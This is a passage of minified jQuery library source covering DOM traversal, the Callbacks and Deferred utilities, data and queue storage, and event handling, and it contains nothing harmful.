c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=[],d=this,e=d.length;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;e>b;b++)if(n.contains(d[b],this))return!0}));for(b=0;e>b;b++)n.find(a,d[b],c);return c=this.pushStack(e>1?n.unique(c):c),c.selector=this.selector?this.selector+" "+a:a,c},filter:function(a){return this.pushStack(z(this,a||[],!1))},not:function(a){return this.pushStack(z(this,a||[],!0))},is:function(a){return!!z(this,"string"==typeof a&&w.test(a)?n(a):a||[],!1).length}});var A,B=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,C=n.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||A,"string"==typeof a){if(e="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&a.length>=3?[null,a,null]:B.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),x.test(e[1])&&n.isPlainObject(b))for(e in b)n.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}if(f=d.getElementById(e[2]),f&&f.parentNode){if(f.id!==e[2])return A.find(a);this.length=1,this[0]=f}return this.context=d,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?"undefined"!=typeof c.ready?c.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};C.prototype=n.fn,A=n(d);var D=/^(?:parents|prev(?:Until|All))/,E={children:!0,contents:!0,next:!0,prev:!0};n.fn.extend({has:function(a){var b,c=n(a,this),d=c.length;return this.filter(function(){for(b=0;d>b;b++)if(n.contains(this,c[b]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=w.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?n.inArray(this[0],n(a)):n.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.uniqueSort(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function F(a,b){do a=a[b];while(a&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return u(a,"parentNode")},parentsUntil:function(a,b,c){return u(a,"parentNode",c)},next:function(a){return F(a,"nextSibling")},prev:function(a){return F(a,"previousSibling")},nextAll:function(a){return u(a,"nextSibling")},prevAll:function(a){return u(a,"previousSibling")},nextUntil:function(a,b,c){return u(a,"nextSibling",c)},prevUntil:function(a,b,c){return u(a,"previousSibling",c)},siblings:function(a){return v((a.parentNode||{}).firstChild,a)},children:function(a){return v(a.firstChild)},contents:function(a){return n.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(E[a]||(e=n.uniqueSort(e)),D.test(a)&&(e=e.reverse())),this.pushStack(e)}});var G=/\S+/g;function H(a){var b={};return n.each(a.match(G)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?H(a):n.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){n.each(b,function(b,c){n.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==n.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return n.each(arguments,function(a,b){var c;while((c=n.inArray(b,f,c))>-1)f.splice(c,1),h>=c&&h--}),this},has:function(a){return a?n.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=!0,c||j.disable(),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=e.call(arguments),d=c.length,f=1!==d||a&&n.isFunction(a.promise)?d:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(d){b[a]=this,c[a]=arguments.length>1?e.call(arguments):d,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(d>1)for(i=new Array(d),j=new Array(d),k=new Array(d);d>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().progress(h(b,j,i)).done(h(b,k,c)).fail(g.reject):--f;return f||g.resolveWith(k,c),g.promise()}});var I;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0&&--n.readyWait>0||(I.resolveWith(d,[n]),n.fn.triggerHandler&&(n(d).triggerHandler("ready"),n(d).off("ready"))))}});function J(){d.addEventListener?(d.removeEventListener("DOMContentLoaded",K),a.removeEventListener("load",K)):(d.detachEvent("onreadystatechange",K),a.detachEvent("onload",K))}function K(){(d.addEventListener||"load"===a.event.type||"complete"===d.readyState)&&(J(),n.ready())}n.ready.promise=function(b){if(!I)if(I=n.Deferred(),"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll)a.setTimeout(n.ready);else if(d.addEventListener)d.addEventListener("DOMContentLoaded",K),a.addEventListener("load",K);else{d.attachEvent("onreadystatechange",K),a.attachEvent("onload",K);var c=!1;try{c=null==a.frameElement&&d.documentElement}catch(e){}c&&c.doScroll&&!function f(){if(!n.isReady){try{c.doScroll("left")}catch(b){return a.setTimeout(f,50)}J(),n.ready()}}()}return I.promise(b)},n.ready.promise();var L;for(L in n(l))break;l.ownFirst="0"===L,l.inlineBlockNeedsLayout=!1,n(function(){var a,b,c,e;c=d.getElementsByTagName("body")[0],c&&c.style&&(b=d.createElement("div"),e=d.createElement("div"),e.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(e).appendChild(b),"undefined"!=typeof b.style.zoom&&(b.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",l.inlineBlockNeedsLayout=a=3===b.offsetWidth,a&&(c.style.zoom=1)),c.removeChild(e))}),function(){var a=d.createElement("div");l.deleteExpando=!0;try{delete a.test}catch(b){l.deleteExpando=!1}a=null}();var M=function(a){var b=n.noData[(a.nodeName+" ").toLowerCase()],c=+a.nodeType||1;return 1!==c&&9!==c?!1:!b||b!==!0&&a.getAttribute("classid")===b},N=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,O=/([A-Z])/g;function P(a,b,c){if(void 0===c&&1===a.nodeType){var d="data-"+b.replace(O,"-$1").toLowerCase();if(c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:N.test(c)?n.parseJSON(c):c}catch(e){}n.data(a,b,c)}else c=void 0;
}return c}function Q(a){var b;for(b in a)if(("data"!==b||!n.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;return!0}function R(a,b,d,e){if(M(a)){var f,g,h=n.expando,i=a.nodeType,j=i?n.cache:a,k=i?a[h]:a[h]&&h;if(k&&j[k]&&(e||j[k].data)||void 0!==d||"string"!=typeof b)return k||(k=i?a[h]=c.pop()||n.guid++:h),j[k]||(j[k]=i?{}:{toJSON:n.noop}),"object"!=typeof b&&"function"!=typeof b||(e?j[k]=n.extend(j[k],b):j[k].data=n.extend(j[k].data,b)),g=j[k],e||(g.data||(g.data={}),g=g.data),void 0!==d&&(g[n.camelCase(b)]=d),"string"==typeof b?(f=g[b],null==f&&(f=g[n.camelCase(b)])):f=g,f}}function S(a,b,c){if(M(a)){var d,e,f=a.nodeType,g=f?n.cache:a,h=f?a[n.expando]:n.expando;if(g[h]){if(b&&(d=c?g[h]:g[h].data)){n.isArray(b)?b=b.concat(n.map(b,n.camelCase)):b in d?b=[b]:(b=n.camelCase(b),b=b in d?[b]:b.split(" ")),e=b.length;while(e--)delete d[b[e]];if(c?!Q(d):!n.isEmptyObject(d))return}(c||(delete g[h].data,Q(g[h])))&&(f?n.cleanData([a],!0):l.deleteExpando||g!=g.window?delete g[h]:g[h]=void 0)}}}n.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){return a=a.nodeType?n.cache[a[n.expando]]:a[n.expando],!!a&&!Q(a)},data:function(a,b,c){return R(a,b,c)},removeData:function(a,b){return S(a,b)},_data:function(a,b,c){return R(a,b,c,!0)},_removeData:function(a,b){return S(a,b,!0)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=n.data(f),1===f.nodeType&&!n._data(f,"parsedAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),P(f,d,e[d])));n._data(f,"parsedAttrs",!0)}return e}return"object"==typeof a?this.each(function(){n.data(this,a)}):arguments.length>1?this.each(function(){n.data(this,a,b)}):f?P(f,a,n.data(f,a)):void 0},removeData:function(a){return this.each(function(){n.removeData(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=n._data(a,b),c&&(!d||n.isArray(c)?d=n._data(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return n._data(a,c)||n._data(a,c,{empty:n.Callbacks("once memory").add(function(){n._removeData(a,b+"queue"),n._removeData(a,c)})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=n._data(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}}),function(){var a;l.shrinkWrapBlocks=function(){if(null!=a)return a;a=!1;var b,c,e;return c=d.getElementsByTagName("body")[0],c&&c.style?(b=d.createElement("div"),e=d.createElement("div"),e.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(e).appendChild(b),"undefined"!=typeof b.style.zoom&&(b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",b.appendChild(d.createElement("div")).style.width="5px",a=3!==b.offsetWidth),c.removeChild(e),a):void 0}}();var T=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,U=new RegExp("^(?:([+-])=|)("+T+")([a-z%]*)$","i"),V=["Top","Right","Bottom","Left"],W=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)};function X(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return n.css(a,b,"")},i=h(),j=c&&c[3]||(n.cssNumber[b]?"":"px"),k=(n.cssNumber[b]||"px"!==j&&+i)&&U.exec(n.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,n.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var Y=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)Y(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},Z=/^(?:checkbox|radio)$/i,$=/<([\w:-]+)/,_=/^$|\/(?:java|ecma)script/i,aa=/^\s+/,ba="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";function ca(a){var b=ba.split("|"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.createElement(b.pop());return c}!function(){var a=d.createElement("div"),b=d.createDocumentFragment(),c=d.createElement("input");a.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",l.leadingWhitespace=3===a.firstChild.nodeType,l.tbody=!a.getElementsByTagName("tbody").length,l.htmlSerialize=!!a.getElementsByTagName("link").length,l.html5Clone="<:nav></:nav>"!==d.createElement("nav").cloneNode(!0).outerHTML,c.type="checkbox",c.checked=!0,b.appendChild(c),l.appendChecked=c.checked,a.innerHTML="<textarea>x</textarea>",l.noCloneChecked=!!a.cloneNode(!0).lastChild.defaultValue,b.appendChild(a),c=d.createElement("input"),c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),a.appendChild(c),l.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,l.noCloneEvent=!!a.addEventListener,a[n.expando]=1,l.attributes=!a.getAttribute(n.expando)}();var da={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:l.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};da.optgroup=da.option,da.tbody=da.tfoot=da.colgroup=da.caption=da.thead,da.th=da.td;function ea(a,b){var c,d,e=0,f="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||n.nodeName(d,b)?f.push(d):n.merge(f,ea(d,b));return void 0===b||b&&n.nodeName(a,b)?n.merge([a],f):f}function fa(a,b){for(var c,d=0;null!=(c=a[d]);d++)n._data(c,"globalEval",!b||n._data(b[d],"globalEval"))}var ga=/<|&#?\w+;/,ha=/<tbody/i;function ia(a){Z.test(a.type)&&(a.defaultChecked=a.checked)}function ja(a,b,c,d,e){for(var f,g,h,i,j,k,m,o=a.length,p=ca(b),q=[],r=0;o>r;r++)if(g=a[r],g||0===g)if("object"===n.type(g))n.merge(q,g.nodeType?[g]:g);else if(ga.test(g)){i=i||p.appendChild(b.createElement("div")),j=($.exec(g)||["",""])[1].toLowerCase(),m=da[j]||da._default,i.innerHTML=m[1]+n.htmlPrefilter(g)+m[2],f=m[0];while(f--)i=i.lastChild;if(!l.leadingWhitespace&&aa.test(g)&&q.push(b.createTextNode(aa.exec(g)[0])),!l.tbody){g="table"!==j||ha.test(g)?"<table>"!==m[1]||ha.test(g)?0:i:i.firstChild,f=g&&g.childNodes.length;while(f--)n.nodeName(k=g.childNodes[f],"tbody")&&!k.childNodes.length&&g.removeChild(k)}n.merge(q,i.childNodes),i.textContent="";while(i.firstChild)i.removeChild(i.firstChild);i=p.lastChild}else q.push(b.createTextNode(g));i&&p.removeChild(i),l.appendChecked||n.grep(ea(q,"input"),ia),r=0;while(g=q[r++])if(d&&n.inArray(g,d)>-1)e&&e.push(g);else if(h=n.contains(g.ownerDocument,g),i=ea(p.appendChild(g),"script"),h&&fa(i),c){f=0;while(g=i[f++])_.test(g.type||"")&&c.push(g)}return i=null,p}!function(){var b,c,e=d.createElement("div");for(b in{submit:!0,change:!0,focusin:!0})c="on"+b,(l[b]=c in a)||(e.setAttribute(c,"t"),l[b]=e.attributes[c].expando===!1);e=null}();var ka=/^(?:input|select|textarea)$/i,la=/^key/,ma=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,na=/^(?:focusinfocus|focusoutblur)$/,oa=/^([^.]*)(?:\.(.+)|)/;function pa(){return!0}function qa(){return!1}function ra(){try{return d.activeElement}catch(a){}}function sa(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)sa(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=qa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return n().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=n.guid++)),a.each(function(){n.event.add(this,b,e,d,c)})}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n._data(a);if(r){c.handler&&(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=n.guid++),(g=r.events)||(g=r.events={}),(k=r.handle)||(k=r.handle=function(a){return"undefined"==typeof n||a&&n.event.triggered===a.type?void 0:n.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||"").match(G)||[""],h=b.length;while(h--)f=oa.exec(b[h])||[],o=q=f[1],p=(f[2]||"").split(".").sort(),o&&(j=n.event.special[o]||{},o=(e?j.delegateType:j.bindType)||o,j=n.event.special[o]||{},l=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},i),(m=g[o])||(m=g[o]=[],m.delegateCount=0,j.setup&&j.setup.call(a,d,p,k)!==!1||(a.addEventListener?a.addEventListener(o,k,!1):a.attachEvent&&a.attachEvent("on"+o,k))),j.add&&(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,l):m.push(l),n.event.global[o]=!0);a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n.hasData(a)&&n._data(a);if(r&&(k=r.events)){b=(b||"").match(G)||[""],j=b.length;while(j--)if(h=oa.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=k[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),i=f=m.length;while(f--)g=m[f],!e&&q!==g.origType||c&&c.guid!==g.guid||h&&!h.test(g.namespace)||d&&d!==g.selector&&("**"!==d||!g.selector)||(m.splice(f,1),g.selector&&m.delegateCount--,l.remove&&l.remove.call(a,g));i&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete k[o])}else for(o in k)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(k)&&(delete r.handle,n._removeData(a,"events"))}},trigger:function(b,c,e,f){var g,h,i,j,l,m,o,p=[e||d],q=k.call(b,"type")?b.type:b,r=k.call(b,"namespace")?b.namespace.split("."):[];if(i=m=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!na.test(q+n.event.triggered)&&(q.indexOf(".")>-1&&(r=q.split("."),q=r.shift(),r.sort()),h=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=r.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:n.makeArray(c,[b]),l=n.event.special[q]||{},f||!l.trigger||l.trigger.apply(e,c)!==!1)){if(!f&&!l.noBubble&&!n.isWindow(e)){for(j=l.delegateType||q,na.test(j+q)||(i=i.parentNode);i;i=i.parentNode)p.push(i),m=i;m===(e.ownerDocument||d)&&p.push(m.defaultView||m.parentWindow||a)}o=0;while((i=p[o++])&&!b.isPropagationStopped())b.type=o>1?j:l.bindType||q,g=(n._data(i,"events")||{})[b.type]&&n._data(i,"handle"),g&&g.apply(i,c),g=h&&i[h],g&&g.apply&&M(i)&&(b.result=g.apply(i,c),b.result===!1&&b.preventDefault());if(b.type=q,!f&&!b.isDefaultPrevented()&&(!l._default||l._default.apply(p.pop(),c)===!1)&&M(e)&&h&&e[q]&&!n.isWindow(e)){m=e[h],m&&(e[h]=null),n.event.triggered=q;try{e[q]()}catch(s){}n.event.triggered=void 0,m&&(e[h]=m)}return b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,d,f,g,h=[],i=e.call(arguments),j=(n._data(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())a.rnamespace&&!a.rnamespace.test(g.namespace)||(a.handleObj=g,a.data=g.data,d=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==d&&(a.result=d)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&("click"!==a.type||isNaN(a.button)||a.button<1))for(;i!=this;i=i.parentNode||this)if(1===i.nodeType&&(i.disabled!==!0||"click"!==a.type)){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>-1:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a){if(a[n.expando])return a;var b,c,e,f=a.type,g=a,h=this.fixHooks[f];h||(this.fixHooks[f]=h=ma.test(f)?this.mouseHooks:la.test(f)?this.keyHooks:{}),e=h.props?this.props.concat(h.props):this.props,a=new n.Event(g),b=e.length;while(b--)c=e[b],a[c]=g[c];return a.target||(a.target=g.srcElement||d),3===a.target.nodeType&&(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,h.filter?h.filter(a,g):a},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,e,f,g=b.button,h=b.fromElement;return null==a.pageX&&null!=b.clientX&&(e=a.target.ownerDocument||d,f=e.documentElement,c=e.body,a.pageX=b.clientX+(f&&f.scrollLeft||c&&c.scrollLeft||0)-(f&&f.clientLeft||c&&c.clientLeft||0),a.pageY=b.clientY+(f&&f.scrollTop||c&&c.scrollTop||0)-(f&&f.clientTop||c&&c.clientTop||0)),!a.relatedTarget&&h&&(a.relatedTarget=h===a.target?b.toElement:h),a.which||void 0===g||(a.which=1&g?1:2&g?3:4&g?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==ra()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){return this===ra()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return n.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c){var d=n.extend(new n.Event,c,{type:a,isSimulated:!0});n.event.trigger(d,null,b),d.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=d.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)}:function(a,b,c){var d="on"+b;a.detachEvent&&("undefined"==typeof a[d]&&(a[d]=null),a.detachEvent(d,c))},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?pa:qa):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={constructor:n.Event,isDefaultPrevented:qa,isPropagationStopped:qa,isImmediatePropagationStopped:qa,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=pa,a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=pa,a&&!this.isSimulated&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=pa,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||n.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),l.submit||(n.event.special.submit={setup:function(){return n.nodeName(this,"form")?!1:void n.event.add(this,"click._submit keypress._submit",function(a){var b=a.target,c=n.nodeName(b,"input")||n.nodeName(b,"button")?n.prop(b,"form"):void 0;c&&!n._data(c,"submit")&&(n.event.add(c,"submit._submit",function(a){a._submitBubble=!0}),n._data(c,"submit",!0))})},postDispatch:function(a){a._submitBubble&&(delete a._submitBubble,this.parentNode&&!a.isTrigger&&n.event.simulate("submit",this.parentNode,a))},teardown:function(){return n.nodeName(this,"form")?!1:void n.event.remove(this,"._submit")}}),l.change||(n.event.special.change={setup:function(){return ka.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(n.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._justChanged=!0)}),n.event.add(this,"click._change",function(a){this._justChanged&&!a.isTrigger&&(this._justChanged=!1),n.event.simulate("change",this,a)})),!1):void n.event.add(this,"beforeactivate._change",function(a){var b=a.target;ka.test(b.nodeName)&&!n._data(b,"change")&&(n.event.add(b,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||n.event.simulate("change",this.parentNode,a)}),n._data(b,"change",!0))})},handle:function(a){var b=a.target;return this!==b||a.isSimulated||a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type?a.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return n.event.remove(this,"._change"),!ka.test(this.nodeName)}}),l.focusin||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a))};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=n._data(d,b);e||d.addEventListener(a,c,!0),n._data(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=n._data(d,b)-1;e?n._data(d,b,e):(d.removeEventListener(a,c,!0),n._removeData(d,b))}}}),n.fn.extend({on:function(a,b,c,d){return sa(this,a,b,c,d)},one:function(a,b,c,d){return sa(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return 